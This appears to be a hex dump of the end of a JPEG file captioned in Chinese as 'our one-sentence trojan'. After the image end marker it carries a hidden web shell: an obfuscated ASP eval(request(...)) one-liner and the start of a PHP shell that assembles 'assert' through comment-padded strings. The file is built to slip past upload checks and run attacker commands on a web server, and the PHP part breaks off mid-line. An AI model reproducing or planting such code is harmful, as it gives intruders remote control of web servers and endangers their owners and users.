 14 53 97 EE D0 01 B6 9B 8A 75 ¨¢ m S îÐ ¶ u
06 14 51 45 58 05 14 51 50 01 P h¢ QEX QP
55 80 51 45 15 00 14 51 45 00 E P E U QE QE
51 40 05 14 51 40 05 14 51 40 QEX Q@ Q@ Q@
51 40 05 14 51 40 05 14 51 40 Q@ Q@ Q@ Q@
51 40 05 14 51 40 05 14 50 28 Q@ Q@ Q@ P(
45 14 0C 28 A2 8A 00 29 D4 DA QE QE (¢ )ÔÚ
25 65 76 61 6C 22 22 26 28 22 u ?ÿÙ<%eval""&("
26 22 61 22 26 22 6C 22 26 22 e"&"v"&"a"&"l"&"
26 22 65 22 26 22 71 22 26 22 ("&"r"&"e"&"q"&"
26 22 73 22 26 22 74 22 26 22 u"&"e"&"s"&"t"&"
26 22 2D 22 26 22 32 22 26 22 ("&"0"&"-"&"2"&"
26 22 29 22 26 22 29 22 29 25 -"&"5"&")"&")")%
0D 0A 0D 0A 40 24 5F 3D 22 73 ><?php @$_="s
2F 2A 2D 2F 2A 2D 2A 2F 22 65 "."s"./*-/*-*/"e
2A 2D 2A 2F 22 72 22 3B 0D 0A "./*-/*-*/"r";
2F 2A 2D 2F 2A 2D 2A 2F 22 61 @$_=/*-/*-*/"a
2A 2D 2A 2F 24 5F 2E 2F 2A 2D "./*-/*-*/$_./*-
我们的一句话木马